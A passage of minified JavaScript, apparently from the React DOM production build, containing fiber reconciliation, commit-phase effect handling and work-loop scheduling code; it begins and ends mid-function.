o.onClick&&(r.onclick=ea)}r=a,t.updateQueue=r,null!==r&&(t.flags|=4)}else{u=9===a.nodeType?a:a.ownerDocument,"http://www.w3.org/1999/xhtml"===e&&(e=ie(n)),"http://www.w3.org/1999/xhtml"===e?"script"===n?((e=u.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=u.createElement(n,{is:r.is}):(e=u.createElement(n),"select"===n&&(u=e,r.multiple?u.multiple=!0:r.size&&(u.size=r.size))):e=u.createElementNS(e,n),e[pa]=t,e[ma]=r,Di(e,t,!1,!1),t.stateNode=e;e:{switch(u=be(n,r),n){case"dialog":Ar("cancel",e),Ar("close",e),a=r;break;case"iframe":case"object":case"embed":Ar("load",e),a=r;break;case"video":case"audio":for(a=0;a<Ir.length;a++)Ar(Ir[a],e);a=r;break;case"source":Ar("error",e),a=r;break;case"img":case"image":case"link":Ar("error",e),Ar("load",e),a=r;break;case"details":Ar("toggle",e),a=r;break;case"input":X(e,r),a=Y(e,r),Ar("invalid",e);break;case"option":default:a=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},a=F({},r,{value:void 0}),Ar("invalid",e);break;case"textarea":ae(e,r),a=re(e,r),Ar("invalid",e)}for(o in ye(n,a),s=a)if(s.hasOwnProperty(o)){var c=s[o];"style"===o?ve(e,c):"dangerouslySetInnerHTML"===o?null!=(c=c?c.__html:void 0)&&fe(e,c):"children"===o?"string"==typeof c?("textarea"!==n||""!==c)&&de(e,c):"number"==typeof c&&de(e,""+c):"suppressContentEditableWarning"!==o&&"suppressHydrationWarning"!==o&&"autoFocus"!==o&&(i.hasOwnProperty(o)?null!=c&&"onScroll"===o&&Ar("scroll",e):null!=c&&b(e,o,c,u))}switch(n){case"input":Q(e),Z(e,r,!1);break;case"textarea":Q(e),oe(e);break;case"option":null!=r.value&&e.setAttribute("value",""+B(r.value));break;case"select":e.multiple=!!r.multiple,null!=(o=r.value)?ne(e,!!r.multiple,o,!1):null!=r.defaultValue&&ne(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof a.onClick&&(e.onclick=ea)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}null!==t.ref&&(t.flags|=512,t.flags|=2097152)}return qi(t),null;case 6:if(e&&null!=t.stateNode)Ri(e,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(l(166));if(n=Yl(Kl.current),Yl(Ql.current),dl(t)){if(r=t.stateNode,n=t.memoizedProps,r[pa]=t,(o=r.nodeValue!==n)&&null!==(e=rl))switch(e.tag){case 3:Zr(r.nodeValue,n,!!(1&e.mode));break;case 5:!0!==e.memoizedProps.suppressHydrationWarning&&Zr(r.nodeValue,n,!!(1&e.mode))}o&&(t.flags|=4)}else(r=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[pa]=t,t.stateNode=r}return qi(t),null;case 13:if(Ca(eo),r=t.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(ll&&null!==al&&1&t.mode&&!(128&t.flags))pl(),ml(),t.flags|=98560,o=!1;else if(o=dl(t),null!==r&&null!==r.dehydrated){if(null===e){if(!o)throw Error(l(318));if(!(o=null!==(o=t.memoizedState)?o.dehydrated:null))throw Error(l(317));o[pa]=t}else ml(),!(128&t.flags)&&(t.memoizedState=null),t.flags|=4;qi(t),o=!1}else null!==ol&&(is(ol),ol=null),o=!0;if(!o)return 65536&t.flags?t:null}return 128&t.flags?(t.lanes=n,t):((r=null!==r)!=(null!==e&&null!==e.memoizedState)&&r&&(t.child.flags|=8192,1&t.mode&&(null===e||1&eo.current?0===Ru&&(Ru=3):vs())),null!==t.updateQueue&&(t.flags|=4),qi(t),null);case 4:return Gl(),Li(e,t),null===e&&Vr(t.stateNode.containerInfo),qi(t),null;case 10:return Pl(t.type._context),qi(t),null;case 19:if(Ca(eo),null===(o=t.memoizedState))return qi(t),null;if(r=!!(128&t.flags),null===(u=o.rendering))if(r)Qi(o,!1);else{if(0!==Ru||null!==e&&128&e.flags)for(e=t.child;null!==e;){if(null!==(u=to(e))){for(t.flags|=128,Qi(o,!1),null!==(r=u.updateQueue)&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;null!==n;)e=r,(o=n).flags&=14680066,null===(u=o.alternate)?(o.childLanes=0,o.lanes=e,o.child=null,o.subtreeFlags=0,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null,o.stateNode=null):(o.childLanes=u.childLanes,o.lanes=u.lanes,o.child=u.child,o.subtreeFlags=0,o.deletions=null,o.memoizedProps=u.memoizedProps,o.memoizedState=u.memoizedState,o.updateQueue=u.updateQueue,o.type=u.type,e=u.dependencies,o.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return Ta(eo,1&eo.current|2),t.child}e=e.sibling}null!==o.tail&&Ge()>Vu&&(t.flags|=128,r=!0,Qi(o,!1),t.lanes=4194304)}else{if(!r)if(null!==(e=to(u))){if(t.flags|=128,r=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.flags|=4),Qi(o,!0),null===o.tail&&"hidden"===o.tailMode&&!u.alternate&&!ll)return qi(t),null}else 2*Ge()-o.renderingStartTime>Vu&&1073741824!==n&&(t.flags|=128,r=!0,Qi(o,!1),t.lanes=4194304);o.isBackwards?(u.sibling=t.child,t.child=u):(null!==(n=o.last)?n.sibling=u:t.child=u,o.last=u)}return null!==o.tail?(t=o.tail,o.rendering=t,o.tail=t.sibling,o.renderingStartTime=Ge(),t.sibling=null,n=eo.current,Ta(eo,r?1&n|2:1&n),t):(qi(t),null);case 22:case 23:return ds(),r=null!==t.memoizedState,null!==e&&null!==e.memoizedState!==r&&(t.flags|=8192),r&&1&t.mode?!!(1073741824&Lu)&&(qi(t),6&t.subtreeFlags&&(t.flags|=8192)):qi(t),null;case 24:case 25:return null}throw Error(l(156,t.tag))}function Yi(e,t){switch(nl(t),t.tag){case 1:return La(t.type)&&Ma(),65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 3:return Gl(),Ca(za),Ca(Na),ro(),65536&(e=t.flags)&&!(128&e)?(t.flags=-65537&e|128,t):null;case 5:return Zl(t),null;case 13:if(Ca(eo),null!==(e=t.memoizedState)&&null!==e.dehydrated){if(null===t.alternate)throw Error(l(340));ml()}return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 19:return Ca(eo),null;case 4:return Gl(),null;case 10:return Pl(t.type._context),null;case 22:case 23:return ds(),null;default:return null}}Di=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Li=function(){},Mi=function(e,t,n,r){var a=e.memoizedProps;if(a!==r){e=t.stateNode,Yl(Ql.current);var l,o=null;switch(n){case"input":a=Y(e,a),r=Y(e,r),o=[];break;case"select":a=F({},a,{value:void 0}),r=F({},r,{value:void 0}),o=[];break;case"textarea":a=re(e,a),r=re(e,r),o=[];break;default:"function"!=typeof a.onClick&&"function"==typeof r.onClick&&(e.onclick=ea)}for(c in ye(n,r),n=null,a)if(!r.hasOwnProperty(c)&&a.hasOwnProperty(c)&&null!=a[c])if("style"===c){var u=a[c];for(l in u)u.hasOwnProperty(l)&&(n||(n={}),n[l]="")}else"dangerouslySetInnerHTML"!==c&&"children"!==c&&"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(i.hasOwnProperty(c)?o||(o=[]):(o=o||[]).push(c,null));for(c in r){var s=r[c];if(u=null!=a?a[c]:void 0,r.hasOwnProperty(c)&&s!==u&&(null!=s||null!=u))if("style"===c)if(u){for(l in u)!u.hasOwnProperty(l)||s&&s.hasOwnProperty(l)||(n||(n={}),n[l]="");for(l in s)s.hasOwnProperty(l)&&u[l]!==s[l]&&(n||(n={}),n[l]=s[l])}else n||(o||(o=[]),o.push(c,n)),n=s;else"dangerouslySetInnerHTML"===c?(s=s?s.__html:void 0,u=u?u.__html:void 0,null!=s&&u!==s&&(o=o||[]).push(c,s)):"children"===c?"string"!=typeof s&&"number"!=typeof s||(o=o||[]).push(c,""+s):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&(i.hasOwnProperty(c)?(null!=s&&"onScroll"===c&&Ar("scroll",e),o||u===s||(o=[])):(o=o||[]).push(c,s))}n&&(o=o||[]).push("style",n);var c=o;(t.updateQueue=c)&&(t.flags|=4)}},Ri=function(e,t,n,r){n!==r&&(t.flags|=4)};var Xi=!1,Gi=!1,Ji="function"==typeof WeakSet?WeakSet:Set,Zi=null;function eu(e,t){var n=e.ref;if(null!==n)if("function"==typeof n)try{n(null)}catch(n){Es(e,t,n)}else n.current=null}function tu(e,t,n){try{n()}catch(n){Es(e,t,n)}}var nu=!1;function ru(e,t,n){var r=t.updateQueue;if(null!==(r=null!==r?r.lastEffect:null)){var a=r=r.next;do{if((a.tag&e)===e){var l=a.destroy;a.destroy=void 0,void 0!==l&&tu(t,n,l)}a=a.next}while(a!==r)}}function au(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function lu(e){var t=e.ref;if(null!==t){var n=e.stateNode;e.tag,e=n,"function"==typeof t?t(e):t.current=e}}function ou(e){var t=e.alternate;null!==t&&(e.alternate=null,ou(t)),e.child=null,e.deletions=null,e.sibling=null,5===e.tag&&null!==(t=e.stateNode)&&(delete t[pa],delete t[ma],delete t[va],delete t[ga],delete t[ya]),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function iu(e){return 5===e.tag||3===e.tag||4===e.tag}function uu(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||iu(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&18!==e.tag;){if(2&e.flags)continue e;if(null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}function su(e,t,n){var r=e.tag;if(5===r||6===r)e=e.stateNode,t?8===n.nodeType?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(8===n.nodeType?(t=n.parentNode).insertBefore(e,n):(t=n).appendChild(e),null!=(n=n._reactRootContainer)||null!==t.onclick||(t.onclick=ea));else if(4!==r&&null!==(e=e.child))for(su(e,t,n),e=e.sibling;null!==e;)su(e,t,n),e=e.sibling}function cu(e,t,n){var r=e.tag;if(5===r||6===r)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(4!==r&&null!==(e=e.child))for(cu(e,t,n),e=e.sibling;null!==e;)cu(e,t,n),e=e.sibling}var fu=null,du=!1;function pu(e,t,n){for(n=n.child;null!==n;)mu(e,t,n),n=n.sibling}function mu(e,t,n){if(lt&&"function"==typeof lt.onCommitFiberUnmount)try{lt.onCommitFiberUnmount(at,n)}catch(e){}switch(n.tag){case 5:Gi||eu(n,t);case 6:var r=fu,a=du;fu=null,pu(e,t,n),du=a,null!==(fu=r)&&(du?(e=fu,n=n.stateNode,8===e.nodeType?e.parentNode.removeChild(n):e.removeChild(n)):fu.removeChild(n.stateNode));break;case 18:null!==fu&&(du?(e=fu,n=n.stateNode,8===e.nodeType?sa(e.parentNode,n):1===e.nodeType&&sa(e,n),$t(e)):sa(fu,n.stateNode));break;case 4:r=fu,a=du,fu=n.stateNode.containerInfo,du=!0,pu(e,t,n),fu=r,du=a;break;case 0:case 11:case 14:case 15:if(!Gi&&null!==(r=n.updateQueue)&&null!==(r=r.lastEffect)){a=r=r.next;do{var l=a,o=l.destroy;l=l.tag,void 0!==o&&(2&l||4&l)&&tu(n,t,o),a=a.next}while(a!==r)}pu(e,t,n);break;case 1:if(!Gi&&(eu(n,t),"function"==typeof(r=n.stateNode).componentWillUnmount))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(e){Es(n,t,e)}pu(e,t,n);break;case 21:pu(e,t,n);break;case 22:1&n.mode?(Gi=(r=Gi)||null!==n.memoizedState,pu(e,t,n),Gi=r):pu(e,t,n);break;default:pu(e,t,n)}}function hu(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new Ji),t.forEach((function(t){var r=Ns.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}function vu(e,t){var n=t.deletions;if(null!==n)for(var r=0;r<n.length;r++){var a=n[r];try{var o=e,i=t,u=i;e:for(;null!==u;){switch(u.tag){case 5:fu=u.stateNode,du=!1;break e;case 3:case 4:fu=u.stateNode.containerInfo,du=!0;break e}u=u.return}if(null===fu)throw Error(l(160));mu(o,i,a),fu=null,du=!1;var s=a.alternate;null!==s&&(s.return=null),a.return=null}catch(e){Es(a,t,e)}}if(12854&t.subtreeFlags)for(t=t.child;null!==t;)gu(t,e),t=t.sibling}function gu(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(vu(t,e),yu(e),4&r){try{ru(3,e,e.return),au(3,e)}catch(t){Es(e,e.return,t)}try{ru(5,e,e.return)}catch(t){Es(e,e.return,t)}}break;case 1:vu(t,e),yu(e),512&r&&null!==n&&eu(n,n.return);break;case 5:if(vu(t,e),yu(e),512&r&&null!==n&&eu(n,n.return),32&e.flags){var a=e.stateNode;try{de(a,"")}catch(t){Es(e,e.return,t)}}if(4&r&&null!=(a=e.stateNode)){var o=e.memoizedProps,i=null!==n?n.memoizedProps:o,u=e.type,s=e.updateQueue;if(e.updateQueue=null,null!==s)try{"input"===u&&"radio"===o.type&&null!=o.name&&G(a,o),be(u,i);var c=be(u,o);for(i=0;i<s.length;i+=2){var f=s[i],d=s[i+1];"style"===f?ve(a,d):"dangerouslySetInnerHTML"===f?fe(a,d):"children"===f?de(a,d):b(a,f,d,c)}switch(u){case"input":J(a,o);break;case"textarea":le(a,o);break;case"select":var p=a._wrapperState.wasMultiple;a._wrapperState.wasMultiple=!!o.multiple;var m=o.value;null!=m?ne(a,!!o.multiple,m,!1):p!==!!o.multiple&&(null!=o.defaultValue?ne(a,!!o.multiple,o.defaultValue,!0):ne(a,!!o.multiple,o.multiple?[]:"",!1))}a[ma]=o}catch(t){Es(e,e.return,t)}}break;case 6:if(vu(t,e),yu(e),4&r){if(null===e.stateNode)throw Error(l(162));a=e.stateNode,o=e.memoizedProps;try{a.nodeValue=o}catch(t){Es(e,e.return,t)}}break;case 3:if(vu(t,e),yu(e),4&r&&null!==n&&n.memoizedState.isDehydrated)try{$t(t.containerInfo)}catch(t){Es(e,e.return,t)}break;case 4:default:vu(t,e),yu(e);break;case 13:vu(t,e),yu(e),8192&(a=e.child).flags&&(o=null!==a.memoizedState,a.stateNode.isHidden=o,!o||null!==a.alternate&&null!==a.alternate.memoizedState||($u=Ge())),4&r&&hu(e);break;case 22:if(f=null!==n&&null!==n.memoizedState,1&e.mode?(Gi=(c=Gi)||f,vu(t,e),Gi=c):vu(t,e),yu(e),8192&r){if(c=null!==e.memoizedState,(e.stateNode.isHidden=c)&&!f&&1&e.mode)for(Zi=e,f=e.child;null!==f;){for(d=Zi=f;null!==Zi;){switch(m=(p=Zi).child,p.tag){case 0:case 11:case 14:case 15:ru(4,p,p.return);break;case 1:eu(p,p.return);var h=p.stateNode;if("function"==typeof h.componentWillUnmount){r=p,n=p.return;try{t=r,h.props=t.memoizedProps,h.state=t.memoizedState,h.componentWillUnmount()}catch(e){Es(r,n,e)}}break;case 5:eu(p,p.return);break;case 22:if(null!==p.memoizedState){Su(d);continue}}null!==m?(m.return=p,Zi=m):Su(d)}f=f.sibling}e:for(f=null,d=e;;){if(5===d.tag){if(null===f){f=d;try{a=d.stateNode,c?"function"==typeof(o=a.style).setProperty?o.setProperty("display","none","important"):o.display="none":(u=d.stateNode,i=null!=(s=d.memoizedProps.style)&&s.hasOwnProperty("display")?s.display:null,u.style.display=he("display",i))}catch(t){Es(e,e.return,t)}}}else if(6===d.tag){if(null===f)try{d.stateNode.nodeValue=c?"":d.memoizedProps}catch(t){Es(e,e.return,t)}}else if((22!==d.tag&&23!==d.tag||null===d.memoizedState||d===e)&&null!==d.child){d.child.return=d,d=d.child;continue}if(d===e)break e;for(;null===d.sibling;){if(null===d.return||d.return===e)break e;f===d&&(f=null),d=d.return}f===d&&(f=null),d.sibling.return=d.return,d=d.sibling}}break;case 19:vu(t,e),yu(e),4&r&&hu(e);case 21:}}function yu(e){var t=e.flags;if(2&t){try{e:{for(var n=e.return;null!==n;){if(iu(n)){var r=n;break e}n=n.return}throw Error(l(160))}switch(r.tag){case 5:var a=r.stateNode;32&r.flags&&(de(a,""),r.flags&=-33),cu(e,uu(e),a);break;case 3:case 4:var o=r.stateNode.containerInfo;su(e,uu(e),o);break;default:throw Error(l(161))}}catch(t){Es(e,e.return,t)}e.flags&=-3}4096&t&&(e.flags&=-4097)}function bu(e,t,n){Zi=e,wu(e,t,n)}function wu(e,t,n){for(var r=!!(1&e.mode);null!==Zi;){var a=Zi,l=a.child;if(22===a.tag&&r){var o=null!==a.memoizedState||Xi;if(!o){var i=a.alternate,u=null!==i&&null!==i.memoizedState||Gi;i=Xi;var s=Gi;if(Xi=o,(Gi=u)&&!s)for(Zi=a;null!==Zi;)u=(o=Zi).child,22===o.tag&&null!==o.memoizedState?_u(a):null!==u?(u.return=o,Zi=u):_u(a);for(;null!==l;)Zi=l,wu(l,t,n),l=l.sibling;Zi=a,Xi=i,Gi=s}ku(e)}else 8772&a.subtreeFlags&&null!==l?(l.return=a,Zi=l):ku(e)}}function ku(e){for(;null!==Zi;){var t=Zi;if(8772&t.flags){var n=t.alternate;try{if(8772&t.flags)switch(t.tag){case 0:case 11:case 15:Gi||au(5,t);break;case 1:var r=t.stateNode;if(4&t.flags&&!Gi)if(null===n)r.componentDidMount();else{var a=t.elementType===t.type?n.memoizedProps:ri(t.type,n.memoizedProps);r.componentDidUpdate(a,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var o=t.updateQueue;null!==o&&Bl(t,o,r);break;case 3:var i=t.updateQueue;if(null!==i){if(n=null,null!==t.child)switch(t.child.tag){case 5:case 1:n=t.child.stateNode}Bl(t,i,n)}break;case 5:var u=t.stateNode;if(null===n&&4&t.flags){n=u;var s=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":s.autoFocus&&n.focus();break;case"img":s.src&&(n.src=s.src)}}break;case 6:case 4:case 12:case 19:case 17:case 21:case 22:case 23:case 25:break;case 13:if(null===t.memoizedState){var c=t.alternate;if(null!==c){var f=c.memoizedState;if(null!==f){var d=f.dehydrated;null!==d&&$t(d)}}}break;default:throw Error(l(163))}Gi||512&t.flags&&lu(t)}catch(e){Es(t,t.return,e)}}if(t===e){Zi=null;break}if(null!==(n=t.sibling)){n.return=t.return,Zi=n;break}Zi=t.return}}function Su(e){for(;null!==Zi;){var t=Zi;if(t===e){Zi=null;break}var n=t.sibling;if(null!==n){n.return=t.return,Zi=n;break}Zi=t.return}}function _u(e){for(;null!==Zi;){var t=Zi;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{au(4,t)}catch(e){Es(t,n,e)}break;case 1:var r=t.stateNode;if("function"==typeof r.componentDidMount){var a=t.return;try{r.componentDidMount()}catch(e){Es(t,a,e)}}var l=t.return;try{lu(t)}catch(e){Es(t,l,e)}break;case 5:var o=t.return;try{lu(t)}catch(e){Es(t,o,e)}}}catch(e){Es(t,t.return,e)}if(t===e){Zi=null;break}var i=t.sibling;if(null!==i){i.return=t.return,Zi=i;break}Zi=t.return}}var xu,Eu=Math.ceil,Cu=w.ReactCurrentDispatcher,Tu=w.ReactCurrentOwner,Pu=w.ReactCurrentBatchConfig,Nu=0,zu=null,Ou=null,Du=0,Lu=0,Mu=Ea(0),Ru=0,Iu=null,Fu=0,ju=0,Uu=0,Au=null,Hu=null,$u=0,Vu=1/0,Bu=null,Wu=!1,Qu=null,qu=null,Ku=!1,Yu=null,Xu=0,Gu=0,Ju=null,Zu=-1,es=0;function ts(){return 6&Nu?Ge():-1!==Zu?Zu:Zu=Ge()}function ns(e){return 1&e.mode?2&Nu&&0!==Du?Du&-Du:null!==vl.transition?(0===es&&(es=ht()),es):0!==(e=bt)?e:e=void 0===(e=window.event)?16:Xt(e.type):1}function rs(e,t,n,r){if(50<Gu)throw Gu=0,Ju=null,Error(l(185));gt(e,n,r),2&Nu&&e===zu||(e===zu&&(!(2&Nu)&&(ju|=n),4===Ru&&us(e,Du)),as(e,r),1===n&&0===Nu&&!(1&t.mode)&&(Vu=Ge()+500,Aa&&Va()))}function as(e,t){var n=e.callbackNode;!function(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,a=e.expirationTimes,l=e.pendingLanes;0<l;){var o=31-ot(l),i=1<<o,u=a[o];-1===u?i&n&&!(i&r)||(a[o]=pt(i,t)):u<=t&&(e.expiredLanes|=i),l&=~i}}(e,t);var r=dt(e,e===zu?Du:0);if(0===r)null!==n&&Ke(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(null!=n&&Ke(n),1===t)0===e.tag?function(e){Aa=!0,$a(e)}(ss.bind(null,e)):$a(ss.bind(null,e)),ia((function(){!(6&Nu)&&Va()})),n=null;else{switch(wt(r)){case 1:n=Ze;break;case 4:n=et;break;case 16:default:n=tt;break;case 536870912:n=rt}n=zs(n,ls.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function ls(e,t){if(Zu=-1,es=0,6&Nu)throw Error(l(327));var n=e.callbackNode;if(_s()&&e.callbackNode!==n)return null;var r=dt(e,e===zu?Du:0);if(0===r)return null;if(30&r||r&e.expiredLanes||t)t=gs(e,r);else{t=r;var a=Nu;Nu|=2;var o=hs();for(zu===e&&Du===t||(Bu=null,Vu=Ge()+500,ps(e,t));;)try{bs();break}catch(t){ms(e,t)}Tl(),Cu.current=o,Nu=a,null!==Ou?t=0:(zu=null,Du=0,t=Ru)}if(0!==t){if(2===t&&0!==(a=mt(e))&&(r=a,t=os(e,a)),1===t)throw n=Iu,ps(e,0),us(e,r),as(e,Ge()),n;if(6===t)us(e,r);else{if(a=e.current.alternate,!(30&r||function(e){for(var t=e;;){if(16384&t.flags){var n=t.updateQueue;if(null!==n&&null!==(n=n.stores))for(var r=0;r<n.length;r++){var a=n[r],l=a.getSnapshot;a=a.value;try{if(!ur(l(),a))return!1}catch(e){return!1}}}if(n=t.child,16384&t.subtreeFlags&&null!==n)n.return=t,t=n;else{if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}(a)||(t=gs(e,r),2===t&&(o=mt(e),0!==o&&(r=o,t=os(e,o))),1!==t)))throw n=Iu,ps(e,0),us(e,r),as(e,Ge()),n;switch(e.finishedWork=a,e.finishedLanes=r,t){case 0:case 1:throw Error(l(345));case 2:case 5:Ss(e,Hu,Bu);break;case 3:if(us(e,r),(130023424&r)===r&&10<(t=$u+500-Ge())){if(0!==dt(e,0))break;if(((a=e.suspendedLanes)&r)!==r){ts(),e.pingedLanes|=e.suspendedLanes&a;break}e.timeoutHandle=aa(Ss.bind(null,e,Hu,Bu),t);break}Ss(e,Hu,Bu);break;case 4:if(us(e,r),(4194240&r)===r)break;for(t=e.eventTimes,a=-1;0<r;){var i=31-ot(r);o=1<<i,(i=t[i])>a&&(a=i),r&=~o}if(r=a,10<(r=(120>(r=Ge()-r)?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Eu(r/1960))-r)){e.timeoutHandle=aa(Ss.bind(null,e,Hu,Bu),r);break}Ss(e,Hu,Bu);break;default:throw Error(l(329))}}}return as(e,Ge()),e.callbackNode===n?ls.bind(null,e):null}function os(e,t){var n=Au;return e.current.memoizedState.isDehydrated&&(ps(e,t).flags|=256),2!==(e=gs(e,t))&&(t=Hu,Hu=n,null!==t&&is(t)),e}function is(e){null===Hu?Hu=e:Hu.push.apply(Hu,e)}function us(e,t){for(t&=~Uu,t&=~ju,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-ot(t),r=1<<n;e[n]=-1,t&=~r}}function ss(e){if(6&Nu)throw Error(l(327));_s();var t=dt(e,0);if(!(1&t))return as(e,Ge()),null;var n=gs(e,t);if(0!==e.tag&&2===n){var r=mt(e);0!==r&&(t=r,n=os(e,r))}if(1===n)throw n=Iu,ps(e,0),us(e,t),as(e,Ge()),n;if(6===n)throw Error(l(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Ss(e,Hu,Bu),as(e,Ge()),null}function cs(e,t){var n=Nu;Nu|=1;try{return e(t)}finally{0===(Nu=n)&&(Vu=Ge()+500,Aa&&Va())}}function fs(e){null!==Yu&&0===Yu.tag&&!(6&Nu)&&_s();var t=Nu;Nu|=1;var n=Pu.transition,r=bt;try{if(Pu.transition=null,bt=1,e)return e()}finally{bt=r,Pu.transition=n,!(6&(Nu=t))&&Va()}}function ds(){Lu=Mu.current,Ca(Mu)}function ps(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,la(n)),null!==Ou)for(n=Ou.return;null!==n;){var r=n;switch(nl(r),r.tag){case 1:null!=(r=r.type.childContextTypes)&&Ma();break;case 3:Gl(),Ca(za),Ca(Na),ro();break;case 5:Zl(r);break;case 4:Gl();break;case 13:case 19:Ca(eo);break;case 10:Pl(r.type._context);break;case 22:case 23:ds()}n=n.return}if(zu=e,Ou=e=Ms(e.current,null),Du=Lu=t,Ru=0,Iu=null,Uu=ju=Fu=0,Hu=Au=null,null!==Dl){for(t=0;t<Dl.length;t++)if(null!==(r=(n=Dl[t]).interleaved)){n.interleaved=null;var a=r.next,l=n.pending;if(null!==l){var o=l.next;l.next=a,r.next=o}n.pending=r}Dl=null}return e}function ms(e,t){for(;;){var n=Ou;try{if(Tl(),ao.current=Zo,co){for(var r=io.memoizedState;null!==r;){var a=r.queue;null!==a&&(a.pending=null),r=r.next}co=!1}if(oo=0,so=uo=io=null,fo=!1,po=0,Tu.current=null,null===n||null===n.return){Ru=1,Iu=t,Ou=null;break}e:{var o=e,i=n.return,u=n,s=t;if(t=Du,u.flags|=32768,null!==s&&"object"==typeof s&&"function"==typeof s.then){var c=s,f=u,d=f.tag;if(!(1&f.mode||0!==d&&11!==d&&15!==d)){var p=f.alternate;p?(f.updateQueue=p.updateQueue,f.memoizedState=p.memoizedState,f.lanes=p.lanes):(f.updateQueue=null,f.memoizedState=null)}var m=gi(i);if(null!==m){m.flags&=-257,yi(m,i,u,0,t),1&m.mode&&vi(o,c,t),s=c;var h=(t=m).updateQueue;if(null===h){var v=new Set;v.add(s),t.updateQueue=v}else h.add(s);break e}if(!(1&t)){vi(o,c,t),vs();break e}s=Error(l(426))}else if(ll&&1&u.mode){var g=gi(i);if(null!==g){!(65536&g.flags)&&(g.flags|=256),yi(g,i,u,0,t),hl(ci(s,u));break e}}o=s=ci(s,u),4!==Ru&&(Ru=2),null===Au?Au=[o]:Au.push(o),o=i;do{switch(o.tag){case 3:o.flags|=65536,t&=-t,o.lanes|=t,$l(o,mi(0,s,t));break e;case 1:u=s;var y=o.type,b=o.stateNode;if(!(128&o.flags||"function"!=typeof y.getDerivedStateFromError&&(null===b||"function"!=typeof b.componentDidCatch||null!==qu&&qu.has(b)))){o.flags|=65536,t&=-t,o.lanes|=t,$l(o,hi(o,u,t));break e}}o=o.return}while(null!==o)}ks(n)}catch(e){t=e,Ou===n&&null!==n&&(Ou=n=n.return);continue}break}}function hs(){var e=Cu.current;return Cu.current=Zo,null===e?Zo:e}function vs(){0!==Ru&&3!==Ru&&2!==Ru||(Ru=4),null===zu||!(268435455&Fu)&&!(268435455&ju)||us(zu,Du)}function gs(e,t){var n=Nu;Nu|=2;var r=hs();for(zu===e&&Du===t||(Bu=null,ps(e,t));;)try{ys();break}catch(t){ms(e,t)}if(Tl(),Nu=n,Cu.current=r,null!==Ou)throw Error(l(261));return zu=null,Du=0,Ru}function ys(){for(;null!==Ou;)ws(Ou)}function bs(){for(;null!==Ou&&!Ye();)ws(Ou)}function ws(e){var t=xu(e.alternate,e,Lu);e.memoizedProps=e.pendingProps,null===t?ks(e):Ou=t,Tu.current=null}function ks(e){var t=e;do{var n=t.alternate;if(e=t.return,32768&t.flags){if(null!==(n=Yi(n,t)))return n.flags&=32767,void(Ou=n);if(null===e)return Ru=6,void(Ou=null);e.flags|=32768,e.subtreeFlags=0,e.deletions=null}else if(null!==(n=Ki(n,t,Lu)))return void(Ou=n);if(null!==(t=t.sibling))return void(Ou=t);Ou=t=e}while(null!==t);0===Ru&&(Ru=5)}function Ss(e,t,n){var r=bt,a=Pu.transition;try{Pu.transition=null,bt=1,function(e,t,n,r){do{_s()}while(null!==Yu);if(6&Nu)throw Error(l(327));n=e.finishedWork;var a=e.finishedLanes;if(null===n)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(l(177));e.callbackNode=null,e.callbackPriority=0;var o=n.lanes|n.childLanes;if(function(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var 